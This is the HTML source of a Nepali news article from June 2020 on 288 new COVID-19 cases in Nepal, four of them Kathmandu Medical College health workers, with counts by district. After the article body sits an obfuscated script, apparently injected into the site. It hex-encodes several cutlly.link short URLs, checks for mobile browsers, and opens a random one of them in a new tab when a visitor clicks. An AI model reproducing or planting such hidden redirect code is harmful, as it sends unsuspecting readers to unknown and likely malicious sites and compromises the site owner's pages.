<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://bestkhabar.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/3694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=3694' />
</head>
<body class="wp-singular post-template-default single single-post postid-3694 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>काठमाडौंमा ४ स्वास्थ्यकर्मीसहित थप २८८ जनामा कोरोना संक्रमण, संक्रमितको संख्या २१ सय नजिक</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७७ जेठ २० गते मंगलबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p>०२ जुन, २०२०<br>काठमाडौै । काठमाडौंको सिनामंगलमा रहेको काठमाडौं मेडिकल कलेजका ४ जना स्वास्थ्यकर्मीसहित थप २ सय ८८ जनामा कोारेना संक्रमण देखिएको छ । स्वास्थ्य मन्त्रालयले दिएको जानकारी अनुसार पछिल्लो २४ घण्टा यता थप २ सय ८८ जनामा कोरोना देखिएको हो । ती मध्ये ४ जना काठमाडौंमा कार्यरत स्वास्थ्यकर्मी रहेको बताइएको छ । उनीहरुलाई अहिले आइसोलेसनमा राखेर उपचार थालिएको छ । जसमा तीन महिला र एक पुरुष स्वास्थ्यकर्मी रहेको मन्त्रालयको भनाई छ ।</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg" alt="" class="wp-image-3168" srcset="https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>यस्तै चिकित्सकको सम्पर्कमा रहेकाहरुको स्वाब परीक्षण थालिएको बताइएको छ । स्वास्थ्य मन्त्रालयले दिएको जानकारी अनुसार देशका ३ दर्जन बढी जिल्लामा कोरोनाका थप संक्रमित भेटिएका हुन् । अब देशभर कोरोना संक्रमितको संख्या २ हजार ९९ पुगेको छ । <strong>मन्त्रालयले दिएको जानकारी अनुसार देशका निम्न जिल्लामा निम्न संख्यामा नयाँ संक्रमित फेला परेका छन् ।</strong><br></p>



<ul class="wp-block-list"><li><strong>दाङमा १७ जना</strong></li><li><strong>प्युठानमा १ जना</strong></li><li><strong>कञ्चनपुरमा ८ जना</strong></li><li><strong>कैलालीमा १० जना</strong></li><li><strong>धनुषामा ६ जना</strong></li><li><strong>महोत्तरीमा २ जना</strong></li><li><strong>रौटहटमा ३६ जना</strong></li><li><strong>सर्लाहीमा २१ जना</strong></li><li><strong>सिरहामा १७ जना</strong></li><li><strong>भक्तपुरका १ जना</strong></li><li><strong>धादिङका १ जना</strong></li><li><strong>कपिलवस्तुमा १६ जना</strong></li><li><strong>नवलपरासी पूर्वका १ जना</strong></li><li><strong>नवलपरासी पश्चिमका १ जना</strong></li><li><strong>नुवाकोटका २ जना</strong></li><li><strong>रुपन्देहीमा १० जना</strong></li><li><strong>रौटहटका ३८ जना</strong></li><li><strong>स्याङ्जाका ५ जना</strong></li><li><strong>झापाका ५ जना</strong></li><li><strong>सप्तरीका १ जना</strong></li><li><strong>बर्दियाका ३ जना</strong></li><li><strong>बाँकेका १७ जना</strong></li><li><strong>सुर्खेतमा २७ जना</strong></li><li><strong>दैलेखका ९ जना</strong></li><li><strong>सल्यानका १८ जना</strong></li><li><strong>अछामका १० जना</strong></li><li><strong>बाराका १ जना</strong></li><li><strong>काठमाडौंको मेडिकल कलेजका ४ जना चिकित्सक</strong></li></ul>



<p>हालसम्म २ सय ६६ जनाको उपचार सफल भएको छ भने ८ जनाको कोरोना संक्रमणकै कारण निधन भै सकेको छ । पछिल्लो केही सातायता भारतबाट नेपाल आउने नेपालीको संख्या बढ्दै जाँदा कोरोना संक्रमितको संख्या पनि ह्वात्तै बढेको छ ।</p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="288" src="https://bestkhabar.com/wp-content/uploads/2020/04/banner-2.jpg" alt="" class="wp-image-2685" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/banner-2.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/banner-2-768x230.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/3694" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
